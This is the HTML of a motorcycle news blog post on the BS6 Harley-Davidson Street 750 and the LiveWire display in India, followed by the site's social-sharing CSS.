<p><img decoding="async" class="aligncenter wp-image-10444 size-large" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-4-Motorcyclediaries-1024x768.jpeg" alt="" width="640" height="480" srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-4-Motorcyclediaries-1024x768.jpeg 1024w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-4-Motorcyclediaries-300x225.jpeg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-4-Motorcyclediaries-768x576.jpeg 768w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-4-Motorcyclediaries-560x420.jpeg 560w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-4-Motorcyclediaries-80x60.jpeg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-4-Motorcyclediaries-100x75.jpeg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-4-Motorcyclediaries-180x135.jpeg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-4-Motorcyclediaries-238x178.jpeg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-4-Motorcyclediaries-640x480.jpeg 640w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-4-Motorcyclediaries-681x511.jpeg 681w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-4-Motorcyclediaries.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>The motorcycle is completely similar to the outgoing BS4 model. However, there are some exclusive India related pattern decals can be seen on the fuel tank as well as on the rear fender above the taillight. The black alloy wheels continue to do their job even on this model. All in all, other than the decals nothing is changes aesthetically on the Harley Davidson Street 750 BS6.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-10443 size-large" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-3-Motorcyclediaries-1024x768.jpeg" alt="Harley-Davidson-Street-750-BS6-Motorcyclediaries" width="640" height="480" srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-3-Motorcyclediaries-1024x768.jpeg 1024w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-3-Motorcyclediaries-300x225.jpeg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-3-Motorcyclediaries-768x576.jpeg 768w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-3-Motorcyclediaries-560x420.jpeg 560w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-3-Motorcyclediaries-80x60.jpeg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-3-Motorcyclediaries-100x75.jpeg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-3-Motorcyclediaries-180x135.jpeg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-3-Motorcyclediaries-238x178.jpeg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-3-Motorcyclediaries-640x480.jpeg 640w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-3-Motorcyclediaries-681x511.jpeg 681w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-3-Motorcyclediaries.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Powering the 2020 Street 750 is the same liquid-cooled revolution X 749cc V-twin engine. This powerplant is good for 60Nm torque which arrives at 3750rpm. The engine is mated to a 6-speed gearbox which will make the cruiser hit a top speed of 180 kmph.</p>
<h4><strong>Also Read: <a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/harley-davidson-new-bikes-in-india-in-2019-2020/">Upcoming Harley Davidson bikes in India</a></strong></h4>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-10442 size-large" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-2-Motorcyclediaries-1024x768.jpeg" alt="" width="640" height="480" srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-2-Motorcyclediaries-1024x768.jpeg 1024w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-2-Motorcyclediaries-300x225.jpeg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-2-Motorcyclediaries-768x576.jpeg 768w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-2-Motorcyclediaries-560x420.jpeg 560w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-2-Motorcyclediaries-80x60.jpeg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-2-Motorcyclediaries-100x75.jpeg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-2-Motorcyclediaries-180x135.jpeg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-2-Motorcyclediaries-238x178.jpeg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-2-Motorcyclediaries-640x480.jpeg 640w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-2-Motorcyclediaries-681x511.jpeg 681w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-2-Motorcyclediaries.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>The bike is hung by telescopic forks upfront and twin shock absorbers at the rear. Braking duties are taken care of by disc brakes on both ends coupled with dual-channel ABS.</p>
<p>One can see a bit rise in sales of Street 750 models for its comes with a BS6 engine which will keep its resale value in the coming years.</p>
<h3>Harley Davidson LiveWire unveiled in India</h3>
<p>In the other news, Harley Davidson has also unveiled their first-ever electric motorcycle, the Harley Davidson LiveWire in the country. However, the electric bike is not put on sale by the company it was just for the display purpose.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-10445 size-large" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-27-at-3.03.40-PM-1024x768.jpeg" alt="harley-davidson-livewire-motorcyclediaries" width="640" height="480" srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-27-at-3.03.40-PM-1024x768.jpeg 1024w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-27-at-3.03.40-PM-300x225.jpeg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-27-at-3.03.40-PM-768x576.jpeg 768w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-27-at-3.03.40-PM-560x420.jpeg 560w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-27-at-3.03.40-PM-80x60.jpeg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-27-at-3.03.40-PM-100x75.jpeg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-27-at-3.03.40-PM-180x135.jpeg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-27-at-3.03.40-PM-238x178.jpeg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-27-at-3.03.40-PM-640x480.jpeg 640w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-27-at-3.03.40-PM-681x511.jpeg 681w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-27-at-3.03.40-PM.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>The company is also planning to launch Pan America Adventure Tourer as well as a first Streetfighter model in the year 2020.</p>
<p>Ride Safe, Ride Hard, and always wear a helmet while riding. Stay Tuned for more from the world of motorcycling.</p>
<p>Follow us on <strong><a href="https://www.facebook.com/Motorcyclediaries.in/">Facebook</a></strong>, <a href="https://www.instagram.com/motorcyclediaries.in/"><strong>Instagram</strong></a>, <strong><a href="https://twitter.com/MotorCycleDiari">Twitter</a> </strong>and Subscribe to our <a href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg"><strong>Youtube Channel</strong></a>.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.motorcyclediaries.in/tag/harley-davidson-street-750/">Harley Davidson Street 750</a></li><li><a href="https://www.motorcyclediaries.in/tag/harley-davidson/">Harley-Davidson</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.motorcyclediaries.in/bike-news/harley-davidson-street-750-bs6/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
